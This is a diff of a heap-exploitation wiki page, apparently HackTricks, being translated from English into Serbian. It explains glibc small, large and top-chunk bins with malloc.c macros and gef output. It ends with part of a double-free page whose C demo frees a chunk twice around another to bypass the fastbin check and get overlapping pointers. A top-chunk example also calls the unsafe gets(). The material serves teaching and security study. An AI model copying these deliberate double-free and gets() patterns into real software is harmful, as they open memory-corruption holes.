||||
@ -319,23 +302,21 @@ Fastbins[idx=5, size=0x70] 0x00
|
||||
Fastbins[idx=6, size=0x80] 0x00
|
||||
─────────────────────────────────────────────────────────────────────── Unsorted Bin for arena at 0xfffff7f90b00 ───────────────────────────────────────────────────────────────────────
|
||||
[+] unsorted_bins[0]: fw=0xaaaaaaac1e10, bk=0xaaaaaaac1e10
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[+] Found 1 chunks in unsorted bin.
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Small Bins
|
||||
### Male Bine
|
||||
|
||||
Small bins are faster than large bins but slower than fast bins.
|
||||
Male bine su brže od velikih bina, ali sporije od brzih bina.
|
||||
|
||||
Each bin of the 62 will have **chunks of the same size**: 16, 24, ... (with a max size of 504 bytes in 32bits and 1024 in 64bits). This helps in the speed on finding the bin where a space should be allocated and inserting and removing of entries on these lists.
|
||||
Svaki bin od 62 će imati **delove iste veličine**: 16, 24, ... (sa maksimalnom veličinom od 504 bajta u 32bita i 1024 u 64bita). Ovo pomaže u brzini pronalaženja bina gde bi prostor trebao biti dodeljen i umetanja i uklanjanja unosa na ovim listama.
|
||||
|
||||
This is how the size of the small bin is calculated according to the index of the bin:
|
||||
|
||||
- Smallest size: 2\*4\*index (e.g. index 5 -> 40)
|
||||
- Biggest size: 2\*8\*index (e.g. index 5 -> 80)
|
||||
Ovako se veličina malog bina izračunava prema indeksu bina:
|
||||
|
||||
- Najmanja veličina: 2\*4\*indeks (npr. indeks 5 -> 40)
|
||||
- Najveća veličina: 2\*8\*indeks (npr. indeks 5 -> 80)
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
#define NSMALLBINS 64
|
||||
@ -344,58 +325,52 @@ This is how the size of the small bin is calculated according to the index of th
|
||||
#define MIN_LARGE_SIZE ((NSMALLBINS - SMALLBIN_CORRECTION) * SMALLBIN_WIDTH)
|
||||
|
||||
#define in_smallbin_range(sz) \
|
||||
((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE)
|
||||
((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE)
|
||||
|
||||
#define smallbin_index(sz) \
|
||||
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
|
||||
+ SMALLBIN_CORRECTION)
|
||||
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
|
||||
+ SMALLBIN_CORRECTION)
|
||||
```
|
||||
|
||||
Function to choose between small and large bins:
|
||||
|
||||
Функција за избор између малих и великих контејнера:
|
||||
```c
|
||||
#define bin_index(sz) \
|
||||
((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
|
||||
((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a small chunk example</summary>
|
||||
|
||||
<summary>Dodajte mali primer</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[10];
|
||||
int i;
|
||||
char *chunks[10];
|
||||
int i;
|
||||
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
|
||||
chunks[9] = malloc(0x110);
|
||||
chunks[9] = malloc(0x110);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Napomena kako alociramo i oslobađamo 9 delova iste veličine tako da **popunimo tcache** i osmi se čuva u nesortiranom binu jer je **prevelik za fastbin**, a deveti nije oslobođen, tako da se deveti i osmi **ne spajaju sa vrhunskim delom**. Zatim alociramo veći deo od 0x110 što čini da **deo u nesortiranom binu ide u mali bin**.
|
||||
|
||||
Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the ninth one isn't freed so the ninth and the eights **don't get merged with the top chunk**. Then we allocate a bigger chunk of 0x110 which makes **the chunk in the unsorted bin goes to the small bin**.
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the small bin:
|
||||
|
||||
Kompajlirajte to i debagujte sa tačkom prekida u `ret` opkodu iz `main` funkcije. Tada sa `gef` možete videti da je tcache bin pun i da je jedan deo u malom binu:
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -412,96 +387,90 @@ Fastbins[idx=6, size=0x80] 0x00
|
||||
[+] Found 0 chunks in unsorted bin.
|
||||
──────────────────────────────────────────────────────────────────────── Small Bins for arena at 0xfffff7f90b00 ────────────────────────────────────────────────────────────────────────
|
||||
[+] small_bins[16]: fw=0xaaaaaaac1e10, bk=0xaaaaaaac1e10
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[+] Found 1 chunks in 1 small non-empty bins.
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Large bins
|
||||
### Veliki kontejneri
|
||||
|
||||
Unlike small bins, which manage chunks of fixed sizes, each **large bin handle a range of chunk sizes**. This is more flexible, allowing the system to accommodate **various sizes** without needing a separate bin for each size.
|
||||
Za razliku od malih kontejnera, koji upravljaju delovima fiksnih veličina, svaki **veliki kontejner upravlja opsegom veličina delova**. Ovo je fleksibilnije, omogućavajući sistemu da prilagodi **različite veličine** bez potrebe za posebnim kontejnerom za svaku veličinu.
|
||||
|
||||
In a memory allocator, large bins start where small bins end. The ranges for large bins grow progressively larger, meaning the first bin might cover chunks from 512 to 576 bytes, while the next covers 576 to 640 bytes. This pattern continues, with the largest bin containing all chunks above 1MB.
|
||||
U alokatoru memorije, veliki kontejneri počinju gde mali kontejneri završavaju. Opsezi za velike kontejneri postaju progresivno veći, što znači da prvi kontejner može pokriti delove od 512 do 576 bajtova, dok sledeći pokriva od 576 do 640 bajtova. Ovaj obrazac se nastavlja, pri čemu najveći kontejner sadrži sve delove iznad 1MB.
|
||||
|
||||
Large bins are slower to operate compared to small bins because they must **sort and search through a list of varying chunk sizes to find the best fit** for an allocation. When a chunk is inserted into a large bin, it has to be sorted, and when memory is allocated, the system must find the right chunk. This extra work makes them **slower**, but since large allocations are less common than small ones, it's an acceptable trade-off.
|
||||
Veliki kontejneri su sporiji za rad u poređenju sa malim kontejnerima jer moraju **sortirati i pretraživati listu delova različitih veličina kako bi pronašli najbolju opciju** za alokaciju. Kada se deo umetne u veliki kontejner, mora se sortirati, a kada se memorija alocira, sistem mora pronaći pravi deo. Ovaj dodatni rad ih čini **sporijim**, ali pošto su velike alokacije ređe od malih, to je prihvatljiva kompenzacija.
|
||||
|
||||
There are:
|
||||
Postoji:
|
||||
|
||||
- 32 bins of 64B range (collide with small bins)
|
||||
- 16 bins of 512B range (collide with small bins)
|
||||
- 8bins of 4096B range (part collide with small bins)
|
||||
- 4bins of 32768B range
|
||||
- 2bins of 262144B range
|
||||
- 1bin for remaining sizes
|
||||
- 32 kontejnera opsega 64B (sukob sa malim kontejnerima)
|
||||
- 16 kontejnera opsega 512B (sukob sa malim kontejnerima)
|
||||
- 8 kontejnera opsega 4096B (delimično sukob sa malim kontejnerima)
|
||||
- 4 kontejnera opsega 32768B
|
||||
- 2 kontejnera opsega 262144B
|
||||
- 1 kontejner za preostale veličine
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Large bin sizes code</summary>
|
||||
|
||||
<summary>Kod veličina velikih kontejnera</summary>
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
|
||||
#define largebin_index_32(sz) \
|
||||
(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
|
||||
#define largebin_index_32_big(sz) \
|
||||
(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
|
||||
// XXX It remains to be seen whether it is good to keep the widths of
|
||||
// XXX the buckets the same or whether it should be scaled by a factor
|
||||
// XXX of two as well.
|
||||
#define largebin_index_64(sz) \
|
||||
(((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
(((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
|
||||
#define largebin_index(sz) \
|
||||
(SIZE_SZ == 8 ? largebin_index_64 (sz) \
|
||||
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
|
||||
: largebin_index_32 (sz))
|
||||
(SIZE_SZ == 8 ? largebin_index_64 (sz) \
|
||||
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
|
||||
: largebin_index_32 (sz))
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a large chunk example</summary>
|
||||
|
||||
<summary>Dodajte veliki primer</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[2];
|
||||
char *chunks[2];
|
||||
|
||||
chunks[0] = malloc(0x1500);
|
||||
chunks[1] = malloc(0x1500);
|
||||
free(chunks[0]);
|
||||
chunks[0] = malloc(0x2000);
|
||||
chunks[0] = malloc(0x1500);
|
||||
chunks[1] = malloc(0x1500);
|
||||
free(chunks[0]);
|
||||
chunks[0] = malloc(0x2000);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
2 velike alokacije se vrše, zatim se jedna oslobađa (stavljajući je u neusortiranu kantu) i vrši se veća alokacija (premještajući oslobođenu iz neusortirane kante u veliku kantu).
|
||||
|
||||
2 large allocations are performed, then on is freed (putting it in the unsorted bin) and a bigger allocation in made (moving the free one from the usorted bin ro the large bin).
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the large bin:
|
||||
|
||||
Kompajlirajte to i debagujte sa tačkom prekida u `ret` opkodu iz `main` funkcije. Tada sa `gef` možete videti da je tcache kanta puna i da je jedan deo u velikoj kanti:
|
||||
```bash
|
||||
gef➤ heap bin
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -520,117 +489,108 @@ Fastbins[idx=6, size=0x80] 0x00
|
||||
[+] Found 0 chunks in 0 small non-empty bins.
|
||||
──────────────────────────────────────────────────────────────────────── Large Bins for arena at 0xfffff7f90b00 ────────────────────────────────────────────────────────────────────────
|
||||
[+] large_bins[100]: fw=0xaaaaaaac1290, bk=0xaaaaaaac1290
|
||||
→ Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
→ Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[+] Found 1 chunks in 1 large non-empty bins.
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Top Chunk
|
||||
|
||||
### Gornji deo
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
|
||||
/*
|
||||
Top
|
||||
Top
|
||||
|
||||
The top-most available chunk (i.e., the one bordering the end of
|
||||
available memory) is treated specially. It is never included in
|
||||
any bin, is used only if no other chunk is available, and is
|
||||
released back to the system if it is very large (see
|
||||
M_TRIM_THRESHOLD). Because top initially
|
||||
points to its own bin with initial zero size, thus forcing
|
||||
extension on the first malloc request, we avoid having any special
|
||||
code in malloc to check whether it even exists yet. But we still
|
||||
need to do so when getting memory from system, so we make
|
||||
initial_top treat the bin as a legal but unusable chunk during the
|
||||
interval between initialization and the first call to
|
||||
sysmalloc. (This is somewhat delicate, since it relies on
|
||||
the 2 preceding words to be zero during this interval as well.)
|
||||
*/
|
||||
The top-most available chunk (i.e., the one bordering the end of
|
||||
available memory) is treated specially. It is never included in
|
||||
any bin, is used only if no other chunk is available, and is
|
||||
released back to the system if it is very large (see
|
||||
M_TRIM_THRESHOLD). Because top initially
|
||||
points to its own bin with initial zero size, thus forcing
|
||||
extension on the first malloc request, we avoid having any special
|
||||
code in malloc to check whether it even exists yet. But we still
|
||||
need to do so when getting memory from system, so we make
|
||||
initial_top treat the bin as a legal but unusable chunk during the
|
||||
interval between initialization and the first call to
|
||||
sysmalloc. (This is somewhat delicate, since it relies on
|
||||
the 2 preceding words to be zero during this interval as well.)
|
||||
*/
|
||||
|
||||
/* Conveniently, the unsorted bin can be used as dummy top on first call */
|
||||
#define initial_top(M) (unsorted_chunks (M))
|
||||
```
|
||||
U suštini, ovo je deo koji sadrži sve trenutno dostupne heap-ove. Kada se izvrši malloc, ako ne postoji dostupna slobodna jedinica za korišćenje, ova gornja jedinica će smanjiti svoju veličinu kako bi dala neophodan prostor.\
|
||||
Pokazivač na Gornju Jedinicu se čuva u `malloc_state` strukturi.
|
||||
|
||||
Basically, this is a chunk containing all the currently available heap. When a malloc is performed, if there isn't any available free chunk to use, this top chunk will be reducing its size giving the necessary space.\
|
||||
The pointer to the Top Chunk is stored in the `malloc_state` struct.
|
||||
|
||||
Moreover, at the beginning, it's possible to use the unsorted chunk as the top chunk.
|
||||
Pored toga, na početku, moguće je koristiti nesortiranu jedinicu kao gornju jedinicu.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Observe the Top Chunk example</summary>
|
||||
|
||||
<summary>Posmatrajte primer Gornje Jedinice</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
return 0;
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
After compiling and debugging it with a break point in the `ret` opcode of `main` I saw that the malloc returned the address `0xaaaaaaac12a0` and these are the chunks:
|
||||
|
||||
Nakon kompajliranja i debagovanja sa tačkom prekida u `ret` opkodu `main`, video sam da je malloc vratio adresu `0xaaaaaaac12a0` i ovo su delovi:
|
||||
```bash
|
||||
gef➤ heap chunks
|
||||
Chunk(addr=0xaaaaaaac1010, size=0x290, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac1010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
|
||||
[0x0000aaaaaaac1010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
|
||||
Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac12a0 41 41 41 41 41 41 41 00 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
[0x0000aaaaaaac12a0 41 41 41 41 41 41 41 00 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
Chunk(addr=0xaaaaaaac12c0, size=0x410, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac12c0 41 64 64 72 65 73 73 20 6f 66 20 74 68 65 20 63 Address of the c]
|
||||
[0x0000aaaaaaac12c0 41 64 64 72 65 73 73 20 6f 66 20 74 68 65 20 63 Address of the c]
|
||||
Chunk(addr=0xaaaaaaac16d0, size=0x410, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
[0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
Chunk(addr=0xaaaaaaac1ae0, size=0x20530, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← top chunk
|
||||
```
|
||||
|
||||
Where it can be seen that the top chunk is at address `0xaaaaaaac1ae0`. This is no surprise because the last allocated chunk was in `0xaaaaaaac12a0` with a size of `0x410` and `0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0` .\
|
||||
It's also possible to see the length of the Top chunk on its chunk header:
|
||||
|
||||
Gde se može videti da je gornji deo na adresi `0xaaaaaaac1ae0`. To nije iznenađenje jer je poslednji alocirani deo bio na `0xaaaaaaac12a0` sa veličinom `0x410` i `0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0`.\
|
||||
Takođe je moguće videti dužinu gornjeg dela na njegovom zaglavlju dela:
|
||||
```bash
|
||||
gef➤ x/8wx 0xaaaaaaac1ae0 - 16
|
||||
0xaaaaaaac1ad0: 0x00000000 0x00000000 0x00020531 0x00000000
|
||||
0xaaaaaaac1ae0: 0x00000000 0x00000000 0x00000000 0x00000000
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Last Remainder
|
||||
### Poslednji Ostatak
|
||||
|
||||
When malloc is used and a chunk is divided (from the unsorted bin or from the top chunk for example), the chunk created from the rest of the divided chunk is called Last Remainder and it's pointer is stored in the `malloc_state` struct.
|
||||
Kada se koristi malloc i deo se deli (na primer, iz nesortiranog bin-a ili iz gornjeg dela), deo koji se stvara od ostatka podeljenog dela se naziva Poslednji Ostatak i njegov pokazivač se čuva u `malloc_state` strukturi.
|
||||
|
||||
## Allocation Flow
|
||||
## Tok Alokacije
|
||||
|
||||
Check out:
|
||||
Pogledajte:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/malloc-and-sysmalloc.md
|
||||
{{#endref}}
|
||||
|
||||
## Free Flow
|
||||
## Tok Oslobađanja
|
||||
|
||||
Check out:
|
||||
Pogledajte:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/free.md
|
||||
{{#endref}}
|
||||
|
||||
## Heap Functions Security Checks
|
||||
## Provere Bezbednosti Funkcija na Heap-u
|
||||
|
||||
Check the security checks performed by heavily used functions in heap in:
|
||||
Proverite provere bezbednosti koje obavljaju često korišćene funkcije na heap-u u:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/heap-functions-security-checks.md
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
|
||||
- [https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
|
||||
|
||||
@ -2,91 +2,89 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
If you free a block of memory more than once, it can mess up the allocator's data and open the door to attacks. Here's how it happens: when you free a block of memory, it goes back into a list of free chunks (e.g. the "fast bin"). If you free the same block twice in a row, the allocator detects this and throws an error. But if you **free another chunk in between, the double-free check is bypassed**, causing corruption.
|
||||
Ako oslobodite blok memorije više od jednom, to može poremetiti podatke alokatora i otvoriti vrata napadima. Evo kako se to dešava: kada oslobodite blok memorije, on se vraća u listu slobodnih delova (npr. "brzi bin"). Ako oslobodite isti blok dva puta zaredom, alokator to detektuje i javlja grešku. Ali ako **oslobodite drugi deo između, provera duplog oslobađanja se zaobilazi**, što uzrokuje oštećenje.
|
||||
|
||||
Now, when you ask for new memory (using `malloc`), the allocator might give you a **block that's been freed twice**. This can lead to two different pointers pointing to the same memory location. If an attacker controls one of those pointers, they can change the contents of that memory, which can cause security issues or even allow them to execute code.
|
||||
|
||||
Example:
|
||||
Sada, kada zatražite novu memoriju (koristeći `malloc`), alokator vam može dati **blok koji je oslobođen dva puta**. To može dovesti do dva različita pokazivača koji upućuju na istu memorijsku lokaciju. Ako napadač kontroliše jedan od tih pokazivača, može promeniti sadržaj te memorije, što može izazvati sigurnosne probleme ili čak omogućiti izvršavanje koda.
|
||||
|
||||
Primer:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
|
||||
int main() {
|
||||
// Allocate memory for three chunks
|
||||
char *a = (char *)malloc(10);
|
||||
char *b = (char *)malloc(10);
|
||||
char *c = (char *)malloc(10);
|
||||
char *d = (char *)malloc(10);
|
||||
char *e = (char *)malloc(10);
|
||||
char *f = (char *)malloc(10);
|
||||
char *g = (char *)malloc(10);
|
||||
char *h = (char *)malloc(10);
|
||||
char *i = (char *)malloc(10);
|
||||
// Allocate memory for three chunks
|
||||
char *a = (char *)malloc(10);
|
||||
char *b = (char *)malloc(10);
|
||||
char *c = (char *)malloc(10);
|
||||
char *d = (char *)malloc(10);
|
||||
char *e = (char *)malloc(10);
|
||||
char *f = (char *)malloc(10);
|
||||
char *g = (char *)malloc(10);
|
||||
char *h = (char *)malloc(10);
|
||||
char *i = (char *)malloc(10);
|
||||
|
||||
// Print initial memory addresses
|
||||
printf("Initial allocations:\n");
|
||||
printf("a: %p\n", (void *)a);
|
||||
printf("b: %p\n", (void *)b);
|
||||
printf("c: %p\n", (void *)c);
|
||||
printf("d: %p\n", (void *)d);
|
||||
printf("e: %p\n", (void *)e);
|
||||
printf("f: %p\n", (void *)f);
|
||||
printf("g: %p\n", (void *)g);
|
||||
printf("h: %p\n", (void *)h);
|
||||
printf("i: %p\n", (void *)i);
|
||||
// Print initial memory addresses
|
||||
printf("Initial allocations:\n");
|
||||
printf("a: %p\n", (void *)a);
|
||||
printf("b: %p\n", (void *)b);
|
||||
printf("c: %p\n", (void *)c);
|
||||
printf("d: %p\n", (void *)d);
|
||||
printf("e: %p\n", (void *)e);
|
||||
printf("f: %p\n", (void *)f);
|
||||
printf("g: %p\n", (void *)g);
|
||||
printf("h: %p\n", (void *)h);
|
||||
printf("i: %p\n", (void *)i);
|
||||
|
||||
// Fill tcache
|
||||
free(a);
|
||||
free(b);
|
||||
free(c);
|
||||
free(d);
|
||||
free(e);
|
||||
free(f);
|
||||
free(g);
|
||||
// Fill tcache
|
||||
free(a);
|
||||
free(b);
|
||||
free(c);
|
||||
free(d);
|
||||
free(e);
|
||||
free(f);
|
||||
free(g);
|
||||
|
||||
// Introduce double-free vulnerability in fast bin
|
||||
free(h);
|
||||
free(i);
|
||||
free(h);
|
||||
// Introduce double-free vulnerability in fast bin
|
||||
free(h);
|
||||
free(i);
|
||||
free(h);
|
||||
|
||||
|
||||
// Reallocate memory and print the addresses
|
||||
char *a1 = (char *)malloc(10);
|
||||
char *b1 = (char *)malloc(10);
|
||||
char *c1 = (char *)malloc(10);
|
||||
char *d1 = (char *)malloc(10);
|
||||
char *e1 = (char *)malloc(10);
|
||||
char *f1 = (char *)malloc(10);
|
||||
char *g1 = (char *)malloc(10);
|
||||
char *h1 = (char *)malloc(10);
|
||||
char *i1 = (char *)malloc(10);
|
||||
char *i2 = (char *)malloc(10);
|
||||
// Reallocate memory and print the addresses
|
||||
char *a1 = (char *)malloc(10);
|
||||
char *b1 = (char *)malloc(10);
|
||||
char *c1 = (char *)malloc(10);
|
||||
char *d1 = (char *)malloc(10);
|
||||
char *e1 = (char *)malloc(10);
|
||||
char *f1 = (char *)malloc(10);
|
||||
char *g1 = (char *)malloc(10);
|
||||
char *h1 = (char *)malloc(10);
|
||||
char *i1 = (char *)malloc(10);
|
||||
char *i2 = (char *)malloc(10);
|
||||
|
||||
// Print initial memory addresses
|
||||
printf("After reallocations:\n");
|
||||
printf("a1: %p\n", (void *)a1);
|
||||
printf("b1: %p\n", (void *)b1);
|
||||
printf("c1: %p\n", (void *)c1);
|
||||
printf("d1: %p\n", (void *)d1);
|
||||
printf("e1: %p\n", (void *)e1);
|
||||
printf("f1: %p\n", (void *)f1);
|
||||
printf("g1: %p\n", (void *)g1);
|
||||
printf("h1: %p\n", (void *)h1);
|
||||
printf("i1: %p\n", (void *)i1);
|
||||
printf("i2: %p\n", (void *)i2);
|
||||
// Print initial memory addresses
|
||||
printf("After reallocations:\n");
|
||||
printf("a1: %p\n", (void *)a1);
|
||||
printf("b1: %p\n", (void *)b1);
|
||||
printf("c1: %p\n", (void *)c1);
|
||||
printf("d1: %p\n", (void *)d1);
|
||||
printf("e1: %p\n", (void *)e1);
|
||||
printf("f1: %p\n", (void *)f1);
|
||||
printf("g1: %p\n", (void *)g1);
|
||||
printf("h1: %p\n", (void *)h1);
|
||||
printf("i1: %p\n", (void *)i1);
|
||||
printf("i2: %p\n", (void *)i2);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
U ovom primeru, nakon popunjavanja tcache-a sa nekoliko oslobođenih delova (7), kod **oslobađa deo `h`, zatim deo `i`, a zatim ponovo `h`, uzrokujući double free** (poznat i kao Fast Bin dup). Ovo otvara mogućnost dobijanja preklapajućih memorijskih adresa prilikom ponovnog alociranja, što znači da dva ili više pokazivača mogu ukazivati na istu memorijsku lokaciju. Manipulacija podacima kroz jedan pokazivač može zatim uticati na drugi, stvarajući kritičan bezbednosni rizik i potencijal za eksploataciju.
|
||||
|
||||
